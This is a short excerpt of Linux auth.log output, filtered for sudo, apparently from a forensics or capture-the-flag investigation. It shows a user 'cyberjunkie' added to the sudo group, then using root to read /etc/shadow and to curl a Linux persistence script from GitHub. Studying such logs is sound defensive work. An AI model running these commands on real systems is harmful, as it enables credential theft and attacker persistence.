 └> grep -i sudo auth.log
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /et
c/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl ht
tps://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root